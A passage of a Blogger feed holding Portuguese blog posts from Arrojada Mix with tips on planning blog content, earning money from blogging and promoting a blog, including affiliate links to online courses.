href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigH8caphBZQI5yx0qJvCKZix2IJvCDE6H3IUL0YTISR0cCjJRk1FApK9vhcKMdIR86wINJpp0f5pwSOy2jGCNEVparWK-nRW-FCv1JK8gn-SxLeP3j0BRxDNRmqkUQ68XFSXHccK3luq65\/s600\/Como+Planejar+o+Conte%25C3%25BAdo+Para+Blog.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Planejar o Conteúdo Para Blog\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigH8caphBZQI5yx0qJvCKZix2IJvCDE6H3IUL0YTISR0cCjJRk1FApK9vhcKMdIR86wINJpp0f5pwSOy2jGCNEVparWK-nRW-FCv1JK8gn-SxLeP3j0BRxDNRmqkUQ68XFSXHccK3luq65\/s16000\/Como+Planejar+o+Conte%25C3%25BAdo+Para+Blog.jpg\" title=\"Como Planejar o Conteúdo Para Blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos falar mais sobre a profissão de blogueira?\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nComo Planejar o Conteúdo Para Blog\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSe você já tem um blog ou está pensando em criar um, saiba que um bom planejamento faz toda a diferença para você não cair no desânimo e abandonar seu projeto no meio do caminho. Com certeza, ter um blog não é fácil, mas também não é a coisa mais difícil do mundo. Assim como todo trabalho, você precisará de dedicação, força de vontade e\u0026nbsp;horários.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EPlanejar o conteúdo para um blog é uma tarefa importante para garantir que suas postagens sejam relevantes, interessantes e envolventes para o seu público. Existem algumas etapas que você pode seguir para criar um plano de conteúdo eficaz para o seu blog.\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDefina seus objetivos e Conheça seu público\u003C\/h3\u003E\u003Cdiv\u003EAntes de começar a planejar o conteúdo do seu blog, é importante ter uma compreensão clara do que você espera alcançar com o seu blog. Você quer aumentar o tráfego do site? Aumentar as conversões? Educar seus leitores? Defina seus objetivos claramente e mantenha-os em mente ao planejar o conteúdo, assim fica mais fácil saber qual estilo e espaçamento entre as postagens você seguirá.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYXHjG0jzwDScaipOuAINUtX5vrsHPBM0F8LLYo7xgRMe8hlR6PIo2Eg3AfGSjcZLyNHP6RbbTYWmWt9A5Sx7Cdd00OQd2xJeVEzyFMD4Q5ukbqIhcVdzyl70nzqsQFE5WsRw6LSfU0r6hawkAm3rW4VyBoYhU1VWkAQ-qMPit-C-lmhGI2bggEZha\/s750\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Planejar o Conteúdo Para Blog\" border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYXHjG0jzwDScaipOuAINUtX5vrsHPBM0F8LLYo7xgRMe8hlR6PIo2Eg3AfGSjcZLyNHP6RbbTYWmWt9A5Sx7Cdd00OQd2xJeVEzyFMD4Q5ukbqIhcVdzyl70nzqsQFE5WsRw6LSfU0r6hawkAm3rW4VyBoYhU1VWkAQ-qMPit-C-lmhGI2bggEZha\/s16000\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(1).jpg\" title=\"Defina o objetivo do seu blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EÉ essencial entender quem são seus leitores e o que eles querem ler. Pesquise as necessidades e interesses do seu público, e use essas informações para orientar o planejamento do conteúdo. Considere o tipo de linguagem e tom que seu público prefere e adapte seu conteúdo de acordo. Aqui no Arrojada Mix, temos uma linguagem mais leve, informal e as postagens saem toda segunda-feira pela manhã.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ECrie um calendário editorial e Desenvolva seu estilo\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EUm calendário editorial é uma ferramenta útil para ajudá-lo a planejar o conteúdo do seu blog. Ele ajuda a garantir que você está publicando regularmente e que seu conteúdo é diversificado. Considere as datas importantes e os eventos sazonais que podem estar relacionados ao seu nicho e inclua-os no seu calendário. Tenha um dia para editar e agendar suas postagens, assim como dia para outras etapas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDesenvolva um estilo próprio, crie esqueletos para suas postagens, assim ao criar uma postagem nova você vai seguir uma estrutura e fica mais fácil vim o texto a mente. Por exemplo, quando for fazer uma resenha, qual informações você trazer? Quais perguntas vai responder? Como vai se dirigir ao seu público? Como vai concluir sua postagem?\u003C\/div\u003E\u003Cdiv\u003EAqui na Arrojada Mix, seguimos uma estrutura para resenhas, informando para que serve o produto, preço, onde encontrar, o que achei. Para viagens conto onde fica, quanto custa, o que achei. Também procuro concluir uma postagem com duas ou três perguntas.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZt4MkLWIF55dFnDPfhW4w4zQj6ss1n-quDVaH1o9whKJHWkm7AnC8MHCJ9IpCD4tWRGHTa34oHHOBs567LpQzeYlivlniuPljqzyIJN4pKSpAo4YkX4rfqUhl-k2zOaPxRSX227cb8OZmKwYr4chqJ7WX7Hdzbwo75hx-j41UQMAD5vV72sbTuuje\/s750\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Planejar o Conteúdo Para Blog\" border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZt4MkLWIF55dFnDPfhW4w4zQj6ss1n-quDVaH1o9whKJHWkm7AnC8MHCJ9IpCD4tWRGHTa34oHHOBs567LpQzeYlivlniuPljqzyIJN4pKSpAo4YkX4rfqUhl-k2zOaPxRSX227cb8OZmKwYr4chqJ7WX7Hdzbwo75hx-j41UQMAD5vV72sbTuuje\/s16000\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(2).jpg\" title=\"Crie um calendário para seu blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ECriando conteúdo\u003C\/h3\u003EComece pesquisando palavras-chave. Usar palavras-chave relevantes em seu conteúdo pode ajudar a melhorar seu ranking nos mecanismos de pesquisa. Faça uma pesquisa de palavras-chave para encontrar termos populares relacionados ao seu nicho e inclua-os em seu planejamento de conteúdo. Leia outras postagens sobre o tema e pense: Como aquela postagem pode ajudar seu público? O que a pessoa deixou de falar que você acha importante?\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXnPvnBPiTG8udcQFg1hTlhjb925KsRJOpNYo8jG5YVDO9t1RiCm8bUA2ygy-Y20wdHOguB9Odp8k2dMCkEV85WTIL7ptO_ML_4JUpcjtegeXosVCmV8Y6QfZ7dWDXowUeP6JcaMKrNglNigQmHPY7748oefqJh2lREYVpaLsAOYtafU_jbdEy5jn\/s750\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(3).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Planejar o Conteúdo Para Blog\" border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUXnPvnBPiTG8udcQFg1hTlhjb925KsRJOpNYo8jG5YVDO9t1RiCm8bUA2ygy-Y20wdHOguB9Odp8k2dMCkEV85WTIL7ptO_ML_4JUpcjtegeXosVCmV8Y6QfZ7dWDXowUeP6JcaMKrNglNigQmHPY7748oefqJh2lREYVpaLsAOYtafU_jbdEy5jn\/s16000\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(3).jpg\" title=\"Pesquise antes de criar conteúdo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ETenha um caderno ou bloco de notas para anotar ideias de conteúdos, escute seus leitores em suas redes sociais, veja quais são as maiores dúvidas e traga as respostas em postagens. O conteúdo do blog não precisa ser apenas texto. Considere o uso de diferentes formatos, como vídeos, infográficos ou podcasts, para diversificar seu conteúdo e torná-lo mais atraente para diferentes tipos de leitores. A internet leva seu conteúdo ao mundo inteiro, você não precisa publicar em todos os idiomas e contratar uma empresa de \u003Ca href=\"https:\/\/www.brazilts.com.br\/traducao-juramentada\" target=\"_blank\"\u003Etradução juramentada em inglês\u003C\/a\u003E para seus conteúdos, mas pense em ter um gatget de tradução, ou fazer algumas postagens nos idiomas que mais tem visita, pode ser algo interessante.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EAvalie seu conteúdo\u003C\/h3\u003EAcompanhe suas postagens e avalie o desempenho de cada uma. Isso pode ajudá-lo a identificar o tipo de conteúdo mais popular entre seu público e a ajustar seu plano de conteúdo em conformidade.\u0026nbsp;Uma boa dica é pesquisar com os leitores qual formato de conteúdo eles gostam, ou postar em diferentes formatos e analisar qual teve o melhor desempenho.\u003Cbr \/\u003EAnalise os temas que mais chamam atenção e qual geram mais tráfego.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj94BALKXKb_7yRcyjLCtpHGyqLs5bFVBHru83IbZ3gUo7NNUXqlCpXS4Xq_HO-lXpdZUuGo5cWy3Kwcx9Rg_z_-Uy_60V5SRSPODy2HxPhUEFClf0ZZWX4N9rM8WRQU1hLxI3Cfm7O3-wv5yKhHobBUvlPcMuIdfXwGQ1n4IFQn2BE0b-KVt_Gr-9W\/s750\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(5).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Planejar o Conteúdo Para Blog\" border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj94BALKXKb_7yRcyjLCtpHGyqLs5bFVBHru83IbZ3gUo7NNUXqlCpXS4Xq_HO-lXpdZUuGo5cWy3Kwcx9Rg_z_-Uy_60V5SRSPODy2HxPhUEFClf0ZZWX4N9rM8WRQU1hLxI3Cfm7O3-wv5yKhHobBUvlPcMuIdfXwGQ1n4IFQn2BE0b-KVt_Gr-9W\/s16000\/Como%20Planejar%20o%20Conte%C3%BAdo%20Para%20Blog%20(5).jpg\" title=\"Avalie seu blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EAo seguir essas etapas, você pode criar um plano de conteúdo eficaz para o seu blog. Lembre-se de que o conteúdo deve ser relevante, interessante e útil para seu público, e deve ser adaptado para atingir seus objetivos de negócios. Com um planejamento cuidadoso, você pode criar um blog de sucesso que envolve seu público e ajuda a alcançar seus objetivos de negócios.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003ESe ainda não tem experiência em criar conteúdo de qualidade, fechar parcerias, monetizar seu conteúdo e viver de internet, aprenda o passo a passo com curso\u0026nbsp;\u003Ca href=\"https:\/\/p.eduzz.com\/1579565?a=53281516\" target=\"_blank\"\u003E\u003Cspan style=\"color: #990000;\"\u003EGuia Definitivo - Viver da Internet\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003ETemos muitas postagens com dicas de trabalho online:\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/redes-sociais-essenciais-para-uma-blogueira.html\" target=\"_blank\"\u003ERedes Sociais Essenciais Para Blogueiras\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/profissoes-na-internet-quais-sao-e-como-ganham.html\" target=\"_blank\"\u003EProfissões da Internet - Como Ganham Dinheiro?\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2020\/02\/onde-e-como-divulgar-seu-blog.html\" target=\"_blank\"\u003EOnde e Como Divulgar Seu Conteúdo?\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/07\/como-monetizar-seu-blog.html\" target=\"_blank\"\u003EComo Monetizar Seu Blog? Ganhe Dinheiro Com Seu Conteúdo!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram do conteúdo? Já tem um blog ou tem vontade de abrir um? Quer saber algo sobre a criação de conteúdo para blog? Pergunta aí nos comentários que preparamos mais postagens assim para vocês.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/4355865424790083073\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/07\/como-planejar-o-conteudo-para-blog.html#comment-form","title":"1 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4355865424790083073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/4355865424790083073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/07\/como-planejar-o-conteudo-para-blog.html","title":"Como Planejar o Conteúdo Para Blog"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigH8caphBZQI5yx0qJvCKZix2IJvCDE6H3IUL0YTISR0cCjJRk1FApK9vhcKMdIR86wINJpp0f5pwSOy2jGCNEVparWK-nRW-FCv1JK8gn-SxLeP3j0BRxDNRmqkUQ68XFSXHccK3luq65\/s72-c\/Como+Planejar+o+Conte%25C3%25BAdo+Para+Blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-675026233393346274"},"published":{"$t":"2023-07-10T10:00:00.002-03:00"},"updated":{"$t":"2023-07-10T15:00:09.428-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas para Blogueiras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ganhar Dinheiro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Redes Sociais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Trabalho"}],"title":{"type":"text","$t":"Dá Para Enriquecer Com Blog? Vale a Pena Trabalhar Com Blog?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYSwiZZd57gPm9Jx8RkFtkOkEBaw1wmTJdVjmACe0eYMrTBLcqxOlPkzTI3qsLenmXeZq8cPivKgAj9mWjCHEV2Z6HAhOv8eLYhJvlAfnI6e-OyJnBcuM1sErh86uft_59UkYqlx94UuBmy-Y9eTxHsl0zbL5OO84Qe273Ifb8HwKIYd3ZKTkdRFS\/s600\/D%C3%A1%20Para%20Enriquecer%20Com%20Blog.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dá Para Enriquecer Com Blog\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYSwiZZd57gPm9Jx8RkFtkOkEBaw1wmTJdVjmACe0eYMrTBLcqxOlPkzTI3qsLenmXeZq8cPivKgAj9mWjCHEV2Z6HAhOv8eLYhJvlAfnI6e-OyJnBcuM1sErh86uft_59UkYqlx94UuBmy-Y9eTxHsl0zbL5OO84Qe273Ifb8HwKIYd3ZKTkdRFS\/s16000\/D%C3%A1%20Para%20Enriquecer%20Com%20Blog.jpg\" title=\"Dá Para Enriquecer Com Blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos falar de vida de blogueira:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nDá Para Enriquecer Com Blog? Vale a Pena Trabalhar Com Blog?\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EA postagem de hoje é sobre um assunto que me perguntam muito: Vale a pena trabalhar com blog? Vez por outra, comento sobre isso em meus stories, mas diante dessa pergunta que muito se repete resolvi trazer aqui para o blog também. Algumas amigas querem entrar nesse mundo e algumas até confundem o trabalho de blogueira com outros trabalhos digitais como influenciadora, youtuber e outros.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EO que é blog e blogueira?\u003C\/h3\u003EBlog é um site, onde a pessoa faz postagens no formato de texto, normalmente a linguagem é pessoal, um ponto de vista do autor. Sabe quando você pesquisa algo no Google? Muitas vezes é encaminhado para um blog, em especial quando pesquisa resenhas de produtos e lugares.\u003C\/div\u003E\u003Cdiv\u003EE blogueira, o que é? Blogueira é quem escreve em um blog. Por isso, nem todo influenciador é blogueiro, nem toda blogueira é influenciadora.\u003Cbr \/\u003EInfluenciador é o nome moderno dado a pessoas que atuam nas redes sociais e se tornam conhecidas em seu segmento. Blogueira é uma escritora de blog.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003ETemos uma postagem sobre\u0026nbsp;\u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/06\/profissoes-na-internet-quais-sao-e-como-ganham.html\" target=\"_blank\"\u003Etrabalhos digitais e como ganham\u003C\/a\u003E.\u003Cbr \/\u003EÉ bem mais que apenas tirar fotos e criar textos.\u0026nbsp;No blog envolve produzir textos e imagens, usar técnicas de escritas, como SEO, postar, divulgar. Envolve técnicas e divulgação para cada rede social para alcançar mais pessoas. Tudo isso é desgastante, sim, em especial para quem é pequeno e não pode terceirizar alguns serviços. Mas, se você gosta da área, é gratificante.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EE dá para ganhar dinheiro com blog?\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESim, é possível ganhar dinheiro com blogs, mas é importante ter em mente que não é uma forma de enriquecimento rápido e fácil. A monetização de um blog geralmente envolve a criação de conteúdo de qualidade que atraia uma audiência fiel e engajada, o que pode levar tempo e esforço. Existem várias formas de monetizar blogs e redes sociais, mas tudo vai depender da sua \u003Cb\u003Ededicação, quanto tempo e esforço você está disposto a investir\u003C\/b\u003E nisso. Dá para ganhar muito dinheiro com blog, seja com anúncios, marketing de afiliados, postagens patrocinadas, vendas de produtos ou serviços próprios, entre outros. No entanto, é importante lembrar que a renda gerada com um blog depende muito do tráfego e do engajamento que ele consegue atrair.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeja a postagem: \u003Ca href=\"https:\/\/www.arrojadamix.com\/2019\/07\/como-monetizar-seu-blog.html\" target=\"_blank\"\u003Ecomo monetizar seu blog?\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ENo meu caso, fama não é meu foco, meu objetivo é trazer um conteúdo de qualidade para vocês, ajudar de alguma forma e alegrar aqueles que navegam por aqui. O ArroJada Mix já está no ar desde 2014 e crescendo, tiro dias da semana para cuidar dele e das redes sociais, tenho despesas anuais e mensais com ele. Sim, para ganhar, precisa investir também. Também pesquiso muito sobre o trabalho, tendências e assuntos para as matérias.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003ESe quer entrar no mundo dos blogs e influenciadores,\u0026nbsp;pesquise bem, veja se é seu ramo, se gosta disso, faça cursos na área. Afinal, não é apenas um investimento financeiro, vai envolver seu tempo e mente.\u003Cbr \/\u003EOs cursos que já fiz e indico são:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/sun.eduzz.com\/1579565?a=53281516\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003EGuia Definitivo - Viver da Internet:\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ um curso voltado para influenciadores e lojistas. Ensina sobre redes sociais, fotos, parcerias e afins.\u003C\/div\u003E\u003Cdiv\u003EO curso é ministrado pela Larissa Marques, influenciadora de viagens e fotografia, e a Fernanda Caterina, influenciadora de moda modesta e marketing digital.\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/edzz.la\/LTXOK?a=53281516\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #e69138;\"\u003EMilionow:\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv\u003EÉ um treinamento mega amplo, prático e didático para quem deseja ingressar no digital, tem módulos sobre marketing de afiliados, vendas pelas redes sociais, como trabalhar somente com o celular e até criar seu próprio produto digital. Ele é um curso da\u0026nbsp;Valeska Ribeiro, com anos de experiência como afiliada e também como produtora de produtos digitais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003EEntão, se vale a pena ou não? Depende de como cada um encara o trabalho online, qual o foco de cada um. Se dá dinheiro, depende desses fatores.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram da postagem? Querem entrar no mundo dos blogs ou já trabalha com blog? Qual dica sobre blogs quer ver por aqui?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/675026233393346274\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/da-para-enriquecer-com-blog.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/675026233393346274"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/675026233393346274"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2019\/08\/da-para-enriquecer-com-blog.html","title":"Dá Para Enriquecer Com Blog? Vale a Pena Trabalhar Com Blog?"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaYSwiZZd57gPm9Jx8RkFtkOkEBaw1wmTJdVjmACe0eYMrTBLcqxOlPkzTI3qsLenmXeZq8cPivKgAj9mWjCHEV2Z6HAhOv8eLYhJvlAfnI6e-OyJnBcuM1sErh86uft_59UkYqlx94UuBmy-Y9eTxHsl0zbL5OO84Qe273Ifb8HwKIYd3ZKTkdRFS\/s72-c\/D%C3%A1%20Para%20Enriquecer%20Com%20Blog.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-7358864073847895336"},"published":{"$t":"2021-08-09T10:00:00.003-03:00"},"updated":{"$t":"2023-03-02T23:04:18.352-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogger"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas para Blogueiras"}],"title":{"type":"text","$t":"Onde e Como Divulgar Seu Blog ou Site?"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGtXVpJ6anVnNQvNdT7aXr26eV1sRZGyDckszDhATcKBTQM2212ATARlVK6RBDeoLWl9Xsd8Dn4UHVEg1bZ0DweAHw9UKbXnyJdXu5id2bviPDH5pOlmf4BobcnY4utx0q7piBDs4vzfB\/s600\/Onde+e+Como+Divulgar+Seu+Blog.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Onde e Como Divulgar Seu Blog\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqGtXVpJ6anVnNQvNdT7aXr26eV1sRZGyDckszDhATcKBTQM2212ATARlVK6RBDeoLWl9Xsd8Dn4UHVEg1bZ0DweAHw9UKbXnyJdXu5id2bviPDH5pOlmf4BobcnY4utx0q7piBDs4vzfB\/s16000\/Onde+e+Como+Divulgar+Seu+Blog.jpg\" title=\"Onde e Como Divulgar Seu Blog\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos trazer mais dicas para blogueiras?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003E\nOnde e Como Divulgar Seu Blog ou Site?\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nJá postou mais parece que ninguém viu? Quer atrair mais leitores de forma orgânica a seu blog? Com cada vez mais blogs surgindo, fazer seu blog ter um fluxo de visitantes é cada vez mais difícil, assim fazer uma boa divulgação é essencial.\u003Cbr \/\u003E\nO Google + era uma ferramenta muito eficiente para trazer leitores ao seu site, mas com o fim da plataforma, muitos blogueiros ficam sem saber onde divulgar suas postagens.\u003C\/div\u003E\n\u003Cdiv\u003E\nMas, onde e como divulgar? Hoje selecionei algumas maneiras e a melhor forma de você conseguir trazer tráfego orgânico para seu blog.\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nCadastre seu blog em sites de busca\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nA melhor coisa é divulgar na fonte, afinal a maioria das pessoas faz pesquisas na internet usando os mecanismos de buscas, como Google.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EVocê pode enviar seu link para o Google, Bing e outros sites de pesquisa, para isso pesquise cada um individualmente já que os links mudam.\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EIsso, porque falando de maneira prática, quando uma pessoa pesquisa um assunto, ela só vai encontrar você se você aparecer nas buscas.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFaça guest-posts em Sites do mesmo nicho\u003C\/h3\u003EPublicar artigos relevantes em sites do mesmo nicho pode ser uma ótima forma de atrair mais tráfego qualificado para seu blog. \u003Cbr \/\u003EEsta estratégia também é muito utilizada por empresas de diversos segmentos, como, por exemplo, a Use Vitae, uma \u003Ca href=\"https:\/\/usevitae.com.br\/\" target=\"_blank\"\u003Eloja de sapatos femininos\u003C\/a\u003E que produz conteúdos e publica e muitos sites e blogs de moda.\u003Cdiv style=\"text-align: 